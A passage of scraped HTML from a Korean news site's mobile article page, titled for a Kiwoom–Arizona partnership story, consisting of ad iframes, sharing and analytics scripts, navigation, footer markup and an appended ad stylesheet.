                    $('div.con_area.cont_'+ now_no +' .article').children('br').eq(0).after('<br />'+ads_str[0]);
                }else{
                    let pict_body       =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3');
                    if(pict_body.length == 1 && ads_set.length == 0){
                        pict_body.after('<br />'+ads_str[0]);
                    }
                }
            }
            
            if(add_obj != null){
                let add_items       =   add_obj.children('ul').children('li');
                if(add_items.length > 0){
                    let rnds            =   Math.floor(Math.random() * add_items.length - 1);
                    add_items.eq(rnds).html('<iframe src="//adv.imadrep.co.kr/10552_01.html" width="100%" height="26" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>');
                }
            }
		}
        
        $(function(){
            main_action();
        });
	</script>
			</article>
		</div><!--cont-->
	</div><!--viewCont-->
	<a name="relation_position"></a>	
				<!-- 광고 -->
				<div class="listStyle04 adPos" style="padding:10px 0 0 10px;">
                    <div style="height: 35px;">
                        <iframe width="100%" height="32" src="//adv.imadrep.co.kr/245_02.html" allowtransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe>                    </div>
                    <div style="height: 35px;">
                        <iframe width="100%" height="32" src="//adv.imadrep.co.kr/248_03.html" allowtransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe>                    </div>
                    <div style="height: 35px;">
                        <iframe src="//adv.imadrep.co.kr/3401_02.html" width="100%" height="32" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>                    </div>
					<div style="position: absolute; top: 0px; right: 0; z-index: 99999;"><img src="https://img1.newsis.com/m_www/img/20220509_icon_ad.png" width="23" height="20" alt="button by close ad"></div>
				</div>
				
				<div class="listStyle04 adPos" style='text-align: center;padding:10px 10px 10px 10px;'>
                    <iframe src="//adv.imadrep.co.kr/8122_02.html" width="100%" height="113" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>
					<div style="position: absolute; top: -10px; right: 0; z-index: 99999;"><img src="https://img1.newsis.com/m_www/img/20220509_icon_ad.png" width="23" height="20" alt="button by close ad"></div>
				</div>

		<div class="btnGroup">
			<button type="button" class="btnGray more_btn_NISX20240213_0002624890"  onclick="set_layer_value('NISX20240213_0002624890');">댓글</button>
		</div>
<script></script><!--
	<div class="bannerGroup">
		<div class="imgTxtBanner" style="background-color:#033e5e;">
			<a href="/stock.html"><img src="//image.newsis.com/m_www/img/20170821_msi_ban_1.jpg" alt="빅데이터 MSI 주가시세표"></a>
		</div>
	</div>
-->	
	<div class="layerPop off">
		<div class="dim"></div>
		<div class="shareBox pop" style="display: none;">
			<div class="head">
				<p>공유하기</p>
				<button type="button" onclick="layerPop_off('shareBox');"><img src="https://img1.newsis.com/m_www/img/btn_close.png" alt="공유하기 닫기"></button>
			</div>
			<div class="inner">
				<button type="button" onclick="fn_view_sns('twit');"><img src="https://img1.newsis.com/m_www/img/logo-twitter3.png" alt=""></button>
				<button type="button" onclick="fn_view_sns('fb');"><img src="https://img1.newsis.com/m_www/img/btn_s_fa.png" alt=""></button>
				<button type="button" onclick="fn_view_sns('ka');"><img src="https://img1.newsis.com/m_www/img/btn_s_ca.png" alt=""></button>
				<!--<button type="button" onclick="fn_view_sns('kas');"><img src="https://img1.newsis.com/m_www/img/btn_s_cas.png" alt=""></button>-->
				<button type="button" onclick="fn_view_sns('sms');"><img src="https://img1.newsis.com/m_www/img/btn_s_sms.png" alt=""></button>
			</div>
			<div class="copyUrl">
				<input type="text" name="" id="copy_box" value="https://mobile.newsis.com/view.html?ar_id=NISX20240213_0002624890">
				<button type="button" onclick="fn_view_sns('url');">url복사</button>
			</div>
		</div>

		<div class="wordBox pop" style="display: none;">
			<div class="head">
				<p>글자크기</p>
				<button type="button" onclick="layerPop_off('wordBox');"><img src="https://img1.newsis.com/m_www/img/btn_close.png" alt="공유하기 닫기"></button>
			</div>
			<div class="inner">
				<button type="button" class="fs1" onclick="fontSize_chg(this,'12');">아주작게</button>
				<button type="button" class="fs2" onclick="fontSize_chg(this,'13');">작게</button>
				<button type="button" class="fs3 on" onclick="fontSize_chg(this,'16');">보통</button>
				<button type="button" class="fs4" onclick="fontSize_chg(this,'17');">크게</button>
				<button type="button" class="fs5" onclick="fontSize_chg(this,'20');">아주크게</button>
			</div>
		</div>
	</div>
    
    <div class="replyBox pop">
        <div class="layer-half-header">
            <h3 id="layer_title">키움, 애리조나와 파트너 협약…선수단 운영 노하우 교류</h3>
            <p class="date">
                <span>기사등록 2024/02/13 15:53:58</span>
                <span>최초수정 </span>
            </p>
            <button type="button" class="close" onclick="layerPop_off('replyBox');"><span class="hidden-txt">닫기</span></button>
        </div>
        <div id="lv-container" class="layer-half-cont" data-id="newsis" data-uid="Mzk3LzEwNDM2LzQ0MA=="></div>
    </div>
    <div class="dimMask"></div>
    
	<input type="hidden" id="hidden_id">
<script>
    let g_catg_nm = '스포츠';
    let wr_arr  = eval('[{"@context":"https://schema.org","@type":"Person","name":"박윤서"}]');
    let wr_str  = '';
    var share_method    = '';
    $.each(wr_arr, function (index, value){
        if(value.hasOwnProperty('name')){
            wr_str              =   value.name;
            return false;
        }
    });
    var g_item  = {};
    g_item.item_id          =   'NISX20240213_0002624890';
    g_item.item_name        =   document.title;
    g_item.item_category    =   g_catg_nm;
    g_item.article_author   =   wr_str;
    g_item.article_id       =   'NISX20240213_0002624890';
    g_item.article_date     =   $('div.head > div.info > p.txtGray:eq(0) > span').text();
    
    setGTMEvent('view_item', '', '', g_item);
    
	function fn_id_keep(id){
		$("#hidden_id").val(id);
		var this_id 	=	$("#hidden_id").val();
		$("#copy_box").val("https://mobile.newsis.com/view/"+this_id);
	}
	
	function fn_view_sns(type){
		
		var  sns_sendUrl = '';
		var this_id	=	$("#hidden_id").val();
		var lo_referer = "https://www.newsis.com/view/" + this_id;
		var this_title	=	$("#arti_titile_"+ this_id).text();
		var sms_deli_char = '&';
		let ua_ar = checkMobile();
        let s_item      =   g_item;
		 switch(type) {
				case "fb":
					sns_sendUrl = "https://www.facebook.com/sharer.php?"
					+ "u="+ lo_referer 
					+ "&t=" + this_title;
                    share_method        =   'facebook';
				break;

				case "twit":
					sns_sendUrl	=	'https://x.com/share?original_referer='+lo_referer+'&text='+encodeURIComponent(this_title)+'&url='+lo_referer;
                     share_method        =   'twitter';
				break;

				case 'kas':
                    executeKakaoStoryLink(''+lo_referer+'',''+this_id+'');
                    share_method        =   'story';
                break;

				case "ka":
					KakoSendLink(''+lo_referer+'',''+this_id+'');
                    share_method        =   'kakao';
				break;

				case 'sms':
                    
                    let g_and       =   '?';
                    if(ua_ar == 'ios'){
                        g_and           =   '&';
                    }
					sns_sendUrl = 'sms:'+g_and+'body='+ encodeURIComponent(this_title) + ' ' + encodeURIComponent(lo_referer);
                    share_method        =   'sms';
				break;
				
				case 'url':
					const input_text = document.getElementById("copy_box"); 
					input_text.select(); 
					document.execCommand('copy');

					alert('복사되었습니다.');
                    s_item.method       =   'url';
                    setGTMEvent('share', '', '', s_item);
					return false;
				default:
			break;
		}
		//if ( sns_sendUrl != '' ) openSNSWin(sns_sendUrl);
        let mobile      =   (/iphone|ipad|ipod|android/i.test(navigator.userAgent.toLowerCase()));
		if ( sns_sendUrl != '' ){
            if(mobile){
                if(type == 'fb' || type == 'twit'){
                    mOutLink(sns_sendUrl);
                }else{
                    if(ua_ar == 'ios'){
                        location.href   =   sns_sendUrl;
                    }else{
                        location.href   =   sns_sendUrl;
                    }
                }
            }else{
                openSNSWin(sns_sendUrl);
            }
        }
        
        s_item.method   =   share_method;
        setGTMEvent('share', '', '', s_item);
		return;
	}

	var fontSize_chg = function(target,value){
		var this_id 	=	$("#hidden_id").val();
		//console.log(this_id);
		//console.log(value);
		$(target).addClass("on").siblings("button").removeClass('on')
		//$(".viewCont .cont_" +this_id+ " .article").css("font-size",value+"px");
        $(".viewCont .cont_" +this_id+ " .article").attr('style' , "margin-top: 0px !important; font-size: "+value+"px !important;");
	}
	
	// function fontSize_chg(target,value){
		// var this_id 	=	$("#hidden_id").val();
		// $(target).addClass("on").siblings("button").removeClass('on')
		// $(".viewCont .cont_" +this_id+ " .article").css("font-size",value+"px");
	// }

</script>

<script>
    if( $("div.cont_NISX20240213_0002624890 > article > div.article.fs3").eq(1).text().length < 2 ){
        $("div.cont_NISX20240213_0002624890 > article > div.article.fs3").eq(1).prop("style", "display: none;");
    } else {
        $("div.cont_NISX20240213_0002624890 > article > div.article.fs3").eq(1).prop("style", "margin-top: 0px !important;");
        if( $("div.cont_NISX20240213_0002624890 > article > div.article.fs3").eq(1).text().substr(0, 2) == String.fromCharCode(10) + String.fromCharCode(10) ){
            $("div.cont_NISX20240213_0002624890 > article > div.article.fs3").eq(1).children()[1].remove();
            $("div.cont_NISX20240213_0002624890 > article > div.article.fs3").eq(1).children()[0].remove();
        } else {
            if( $("div.cont_NISX20240213_0002624890 > article > div.article.fs3").eq(1).text().substr(0, 1) == String.fromCharCode(10) ){
                $("div.cont_NISX20240213_0002624890 > article > div.article.fs3").eq(1).children()[0].remove();
            }
        }
    }
</script>    <script type='text/javascript'>
        var AEDI_API_KEY = '5e7fac1dcbd826a3811454f460d4d293';
        var aedi = new Aedi();
        var aediWritingTime = document.querySelector('meta[property="article:published_time"]').content
        var imgSelector = document.querySelectorAll('.td img');
        aedi.adOpen(AEDI_API_KEY, imgSelector, aediWritingTime);
    </script>

<div id="_AiconIn_recommend" data-widget_id="bmV3c2lzfHwxNTMxNzMxNTc5fHwwfHxEfHw=" style="margin:auto;text-align:center"></div>

<script type="text/javascript">
	var isWorking = false;
	var isFirst = true;
	var isNextLoad = false;
	var scroll_param = 1;
	var seq  = "";
	if(!seq) seq = 0;

	$(window).on('scroll', function(){
		if($(this).scrollTop()+$(window).height()+100 > $(document).height() && !isNextLoad){
			if(seq > 9) return false;
			isNextLoad = true;
		}
	});

	getCommentCount('NISX20240213_0002624890');
</script>
<div class="linkNews newStyle">
	<h3>이시간 <span class="red">핫</span>뉴스</h3>
	<ul>
		<li><a href="/view/NISX20260119_0003482528">尹사형 구형 다음날…한덕수, 호텔·경양식 집서 포착</a></li>
		<li><a href="/view/NISX20260119_0003481894">임성근, 시동만 켜고 잠?…판결문엔 "200m 음주운전"</a></li>
		<li><a href="/view/NISX20260118_0003481036">이승우, 클럽 죽돌이? "첫사랑·첫키스 스페인녀"</a></li>
		<li><a href="/view/NISX20260119_0003481181">"젊어 보이려다 조롱"…BBC가 분석한 韓 '영포티'</a></li>
		<li><a href="/view/NISX20260119_0003481838">재혼 김나영, 시부모와 첫 여행중 '눈물'</a></li>
	</ul>
</div><div class="listStyle04">
	<ul class="listStyle04 pdt8">
		<li class='first'><iframe src="//adv.imadrep.co.kr/10535_01.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
		<li class='first'><iframe src="//adv.imadrep.co.kr/7514_03.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
		<li class='first'><iframe width="100%" height="22" src="//ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0HqP&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"></iframe></li>
		<li class='first'><iframe src="//adv.imadrep.co.kr/8066_03.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
		<li class='first'><iframe width="100%" height="22" src="//ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0HqO&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"></iframe></li>
		<li class='first'><iframe src="//adv.imadrep.co.kr/3402_03.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
							
	</ul>
</div>

<div class='listStyle04' style='text-align: center;'><iframe width=100% height=100 noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@Middle1"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe src="//adv.imadrep.co.kr/3403_02.html" width="100%" height="213" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe width=100% height=200 noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@Middle2"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe src="//adv.imadrep.co.kr/3404_02.html" width="100%" height="207" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe width="100%" height="310" marginwidth="0" marginheight="0" frameborder="0" scrolling="no" name="mydframe" src="//io.smartmyd.com/adReq/?k=NTA=&pb=&kwd="></iframe></div><div class='listStyle04' style='text-align: center; display: flex; justify-content: center; padding-bottom: 6px; '><script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script><script>new HawkEyes({"type":"banner","responsive":"N","platform":"M","scriptCode":"793074","frameCode":"60","width":"336","height":"280","settings":{"cntsr":"4"}});</script></div><div class='listStyle04' style='text-align: center; display: flex; justify-content: center; padding-bottom: 6px; '><iframe width=100% height=280 allow="autoplay" noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@Bottom3"></iframe></div><div class='listStyle04' style='text-align: center; display: flex; justify-content: center; padding-bottom: 6px;  margin-bottom: 10px;'><iframe width=100% height=100 noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x11"></iframe></div><div class="listStyle05 view">
	<h2 class="f16"><a href="/topRateNews.php?cID=rate">많이 본 기사</a></h2>
	<ul>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260119_0003481417">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2026/01/19/NISI20260119_0002043533_thm.jpg?rnd=20260119111810" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">우여곡절 끝에 부부로…'나솔' 돌싱 28기 영자·영철 결혼 </p>
						</div>
					</a>    
				</article>
			</div>
		</li>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260119_0003481894">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2026/01/19/NISI20260119_0002043299_thm.jpg?rnd=20260119091707" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">임성근, 시동만 켜고 잤다더니…판결문엔 "200m 음주운전"</p>
						</div>
					</a>    
				</article>
			</div>
		</li>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260119_0003481838">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2026/01/19/NISI20260119_0002043641_thm.jpg?rnd=20260119132340" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">재혼 김나영, 시부모와 첫 여행 "딸 체험 중" 눈물</p>
						</div>
					</a>    
				</article>
			</div>
		</li>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260119_0003481659">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2026/01/15/NISI20260115_0021127402_thm.jpg?rnd=20260115092233" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">재경위 '이혜훈 청문회' 충돌…여 "국회법 파괴" vs 야 "청문회 열 가치 없어"</p>
						</div>
					</a>    
				</article>
			</div>
		</li>
	</ul>
</div>
<div class="boxGroup02 mgb8">
</div>

<script>
    setGTMEvent('complete_article', '', '', g_item);
</script>	</section>
	<div id="footer">
		<footer>
            <ul class="menu">
                <li><a href="/company/">회사소개</a></li>
                <li><a href="/business/">제휴/컨텐츠 판매</a></li>
                <li><a href="/policy/">약관·정책</a></li>
                <li><a href="/grievance/">고충처리</a></li>
            </ul>
            <ul>
                <li><a href="https://www.newsis.com/view/NISX20240213_0002624890?pc_view=1"  target="_blank" >PC화면</a></li>
                <li><a href="/offer/">제보하기</a></li>
                <li><a href="#" onclick="lddi.AppLink.appMove('', false);return false;" style="width:140px;">앱 다운로드</a></li>
                <li><a href="#">맨위로↑</a></li>
            </ul>
            <section class="copy">
                COPYRIGHTⓒ<span>NEWSIS</span> ALL RIGHTS RESERVED.
            </section>
        </footer>
	</div>
    
	<script language="JavaScript">
    (function () {
        /** * 사이트 네임스페이스 초기화 */
        var initNamespace = function() {
            if (typeof window.lddi === 'undefined') {
                window.lddi = {
                    util: {}, siteCode: {} 
                }; 
            }
        }; 
        
        var AppLink = {
              aosUrl: 'intent://scan/#Intent;scheme=newsis;package=kr.co.softcast.newsis.activitys;end'
            , iosUrl: 'http://itunes.apple.com/app/id384045534'
            , customSchemeMain: 'newsis://news'
            , googlePlayUrl: 'https://play.google.com/store/apps/details?id=kr.co.softcast.newsis.activitys'
            , isIPHONE: (navigator.userAgent.match('iPhone') != null || navigator.userAgent.match('iPod') != null)
            , isIPAD: (navigator.userAgent.match('iPad') != null)
            , isANDROID: (navigator.userAgent.match('Android') != null)
            , isGOOGLE: (navigator.userAgent.match('Chrome') != null)
            , isMobile: function () { 
                if (AppLink.isANDROID || AppLink.isIPHONE || AppLink.isIPAD) { 
                    return true; 
                } else { 
                    alert('모바일 환경에서만 동작합니다.'); return false; 
                } 
              }
            , installApp: function () { 
                if (AppLink.isIPHONE || AppLink.isIPAD) { 
                    // 2019-03-22 timer 
                    AppLink.ios(); 
                    //AppLink.iosLink(); 
                } else if (AppLink.isANDROID) { 
                    AppLink.androidIntent(AppLink.aosUrl);
                    //AppLink.android();
                } 
              }
            , executeApp: function (url) { 
                if (AppLink.isIPHONE || AppLink.isIPAD) { 
                    window.location = url; 
                } else if (AppLink.isANDROID) { 
                    AppLink.androidCustomScheme(url); 
                } else if (!AppLink.isMobile() && AppLink.isGOOGLE) {
                    window.location.href = AppLink.googlePlayUrl;
                }
              }
            , ios: function () { 
                AppLink.iosLink(); 
                window.location = AppLink.customSchemeMain; //앱이동
              }
            , iosLink: function () {
                /** * ios 마켓 링크 이동 */ 
                var clickedAt = +new Date; 
                setTimeout(function () {
                    if (+new Date - clickedAt < 2000) { 
                        window.location.href = AppLink.iosUrl; 
                    } 
                }, 1500); 
              }
            , androidIntent: function (url) { 
                var b = new Date(); 
                setTimeout(function () { 
                    if (new Date() - b < 1500) { 
                        window.location.href = url; 
                    } 
                }, 500); 
              }
            , androidCustomScheme: function (customScheme) { 
                /** * android 커스텀스킴 이동 */ 
                setTimeout(function () { 
                    var iframe = document.createElement('iframe'); 
                    iframe.style.visibility = 'hidden'; 
                    iframe.src = customScheme; document.body.appendChild(iframe); 
                    document.body.removeChild(iframe); // back 호출시 캐싱될 수 있으므로 제거 
                }, 1000); 
              }
            , android: function () { 
                if (AppLink.isANDROID || AppLink.isIPHONE || AppLink.isIPAD) { 
                    AppLink.androidIntent(AppLink.aosUrl); 
                    AppLink.androidCustomScheme(AppLink.customSchemeMain); 
                } else { 
                    window.location.href = AppLink.googlePlayUrl; 
                } 
              }
            , appMove: function (customScheme, isAppMove) { 
                if (!customScheme) { 
                    //main 이동 
                    customScheme = AppLink.customSchemeMain; 
                } 
                // 바로 앱 이동일 경우 
                if (isAppMove) {
                    if (AppLink.isANDROID) { AppLink.androidIntent(AppLink.aosUrl); } 
                    AppLink.executeApp(customScheme); 
                } else { 
                    if (!AppLink.isMobile()) return;
                    AppLink.installApp(); //app move AppLink.executeApp(customScheme); 
                }
              }
        };
        
        (function () { 
            initNamespace(); 
            lddi.AppLink = AppLink; 
        })(); 
        
        return lddi;
    })();
	
	var wrapOldHeight = 0;
	function spreadM(){

		if($("#scrollView").css('display')=="block"){
			$("#scrollView").hide();
			$("#layer_open_div").hide();
			resizeFlag = true;
			
			$("div.wrap").css('overflow','visible'); 
			$("div.wrap").css('height',wrapOldHeight+'px');  //스크롤을 없앤다.화면 사이즈만큼 


		}else{
			$("#scrollView").show();
			$("#layer_open_div").show();

			resizeFlag = false;
			
			$("#scrollView").height(window.innerHeight);		
			var oScroll = new jindo.m.Scroll("scrollView", {
				bUseHScroll : false,
				bUseVScroll : true,
				bUseMomentum : true,
				nDeceleration : 0.0005,
				nZIndex : 100 
			});
			
			wrapOldHeight = $("div.wrap").height();

			$("div.wrap").height(window.innerHeight);	
			
			$("div.wrap").css('overflow','hidden');  //스크롤을 없앤다.화면 사이즈만큼 

			
		}
	}

	function searchLayer(){
		if($(".bt_op").css('display')=="block"){
			$(".bt_op").css({'display':"none"});
			
		}else{		
			$(".bt_op").css({'display':"block"});
			$('#kwd').focus();
			if($('#kwd').val()=='기사검색'){$('#kwd').val('');}
			
		}
	}

	function close_btn(obj){
		if(obj.value=='기사검색'){obj.value='';}
		else{}
	}
	//-->
	</script>
	<!--
	<div id="btm_layer" style="position:fixed;bottom:0px;width:100%;z-index:2001;margin: auto; text-align: center;" >
		<iframe src='https://compass.adop.cc/RD/0982a716-4ccf-4588-9b2b-f4556af84214?type=iframe&amp;loc=&amp;size_width=320&amp;size_height=50' id='0982a716-4ccf-4588-9b2b-f4556af84214' frameBorder='0' marginWidth='0' marginHeight='0' paddingWidth='0' paddingHeight='0' scrolling='no' style='width: 320px; height: 50px;'></iframe>
		<button id="btm_close" style="background: url(//image.newsis.com/new_mobile/assets/images/close_btn_trans.png) no-repeat;background-size: 28px 28px;background-color: white;width: 28px;height: 28px;left: 50%;position: fixed;bottom: 26px;margin-left: 132px;display: block;overflow: hidden;text-indent: -99999px;border: 1px solid #777;padding: 0;cursor: pointer;outline: none;">닫힘</button>
	</div>
	
	<div id="btm_layer" style="position:fixed;bottom:0px;width:100%;z-index:2001;margin: auto; text-align: center;" >
		<iframe data-src="//ssp.realclick.co.kr/?m=bmV3c2lzMDAwMDFfMjIwNTc=&c=iframe&r=http%3A%2F%2Fmobile.newsis.com%2Fview.html%3Far_id%3DNISX20240213_0002624890" align="center" frameBorder="0" marginWidth="0" marginHeight="0" scrolling="no" topmargin="0" width="320px" height="50px" style="display:block; margin: 0 auto;" id="realssp_newsis00001_22057" class="realssp" title="리얼클릭 배너광고"></iframe><script src="//ssp.realclick.co.kr/realclickssp.js?v=1.0&m=newsis00001_22057&t=i" async></script>
	</div>
	-->
</body>
<script>
	$(document).ready(function(){ 
		$('#btm_close').bind('click', function(event){
			$('#btm_layer').hide();
		});
	});
</script>
<script type="text/javascript" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@x96"></script>
</html>		<div class="mNav">
            <div class="searchArea">
				<form method="get" name="topSearchFrm2" action="/search.php">
					<input type="text" placeholder="검색어를 입력해주세요." id="kwd" name="kwd" value="">
					<button><img src="https://img1.newsis.com/m_www/img/btn_search2.png" alt="검색" onclick="javascript:document.topSearchFrm2.submit();" ></button>
				</form>
            </div>
            <nav>
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                    <ul class="depth1">
                        <li class="" onclick="setGTMEvent('click_navigation', '실시간 뉴스', 'hamburger');"><a href="/realNews.php">실시간 뉴스</a></li>
						
                        <li class="" onclick="setGTMEvent('click_navigation', '제보하기', 'hamburger');"><a href="/offer">제보하기</a></li>
                        <li class="">
                            <a href="/sectionNews.php?cID=section" onclick="setGTMEvent('click_navigation', '섹션', 'hamburger');">섹션별 뉴스</a>
                            <div class="menuBox">
                                <ul class="depth2">
                                    <li class="" onclick="setGTMEvent('click_navigation', '정치 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10300">정치</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '국제 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10100">국제</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '경제 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10400">경제</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '금융 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=15000">금융</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '산업 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=13000">산업</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', 'IT·바이오 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=13100">IT&middot;바이오</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '사회 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10200">사회</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '스포츠 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10500">스포츠</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '연예 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10600">연예</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '문화 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10700">문화</a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="" onclick="setGTMEvent('click_navigation', '뉴시스 Pic', 'hamburger');"><a href="/newsispic">뉴시스Pic</a></li>
                        <li class="" onclick="setGTMEvent('click_navigation', '포토', 'hamburger');"><a href="/photoNews.php?cID=photo">포토</a></li>
                        <li class="" onclick="setGTMEvent('click_navigation', '오늘의 속보', 'hamburger');"><a href="/pushList.php">오늘의 속보</a></li>
						<li class="" onclick="setGTMEvent('click_navigation', '오늘의 주요일정', 'hamburger');"><a href="/today_schedule.php">오늘의 주요일정</a></li>
                        <li class=" line" onclick="setGTMEvent('click_navigation', '많이 본 뉴스', 'hamburger');"><a href="/topRateNews.php">많이 본 뉴스</a></li>
                        <li class="" onclick="setGTMEvent('click_navigation', '수도권 뉴스', 'hamburger');">
                            <a href="/metroNews.php?pID=14000">수도권 뉴스</a>
                        </li>
                        <li class=" line" onclick="setGTMEvent('click_navigation', '지방뉴스', 'hamburger');">
                            <a href="/regionNews.php?pID=10800">지방뉴스</a>
                        </li>
                        <li class="line  line" onclick="setGTMEvent('click_navigation', '그래픽 뉴스', 'hamburger');"><a href="/graphic">그래픽 뉴스</a></li>
                        <li class="line  line" onclick="setGTMEvent('click_navigation', '제휴 콘텐츠', 'hamburger');"><a href="/alliance.php">제휴 콘텐츠</a></li>
                        <li onclick="setGTMEvent('click_navigation', 'PC버전', 'hamburger');"><a href="javascript:mOutLink('https://www.newsis.com/?pc_view=1');">PC버전 바로가기</a></li>
                    </ul>
                    </div>
                </div>
            </nav>
        </div>
        <div class="dimMask"></div>
	<script>var side_code_idx = [8666,8667];</script>
	<script type="module" src="//my.newscover.co.kr/common/c/js/sidecover2_nss.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/8122_02.html
body_size: 5740
content:
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>nss_8122</title>
    <style>
        @import url('//fonts.googleapis.com/earlyaccess/notosanskr.css');

        .imad_nss_8122{
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: "Noto Sans KR", "Nanum Gothic", sans-serif;
            font-size: 14.5px;
            font-weight:500;
        }
        .imad_nss_8122 *{
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: "Noto Sans KR", "Nanum Gothic", sans-serif;
        }
        .imad_nss_8122 > ul, .imad_nss_8122 li{
            margin: 0;
            padding: 0;
            list-style: none;
        }
        .imad_nss_8122 > a{
            display: block;
            width: 100%;
            height: 100%;
            text-decoration: none;
            color: #000;
        }
        .imad_nss_8122 > a:hover{
            text-decoration: underline;
            color: #f4ad1e;
        }
        .imad_nss_8122 > .thumb_wrap:after{
            display: block;
            content: "";
            clear: both;
        }
        .imad_nss_8122 > .thumb_wrap li{
            float: left;
            width: 33.3%;
            margin-bottom: 10px;
            text-align: center;
            border-bottom: none;
            padding: 0 !important;
            margin-top: 0;
        }
        .imad_nss_8122 > .thumb_wrap li a{
            text-decoration: none;
            outline: none;
            color: #000;
            display: block;
            font-size: 14.5px !important;
            width: 100%;
            height: 100%;
            letter-spacing: -1.8px !important;
        }
        .imad_nss_8122 > .thumb_wrap li a .img_box{
            display: block;
            width: 90%;
            height: 65px;
            margin: 0 auto;
        }
        .imad_nss_8122 > .thumb_wrap li a .img_box img{
            display: block;
            width: 100%;
            height: 100%;
        }
        .imad_nss_8122 > .thumb_wrap li a .txt{
            display: block;
            text-align: center;
            margin: 0 auto;
            width: 86%;
            line-height: 1.3em;
            color: #333;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical;
            display: -webkit-box;
            text-overflow: ellipsis;
            overflow: hidden;
        }
    </style>
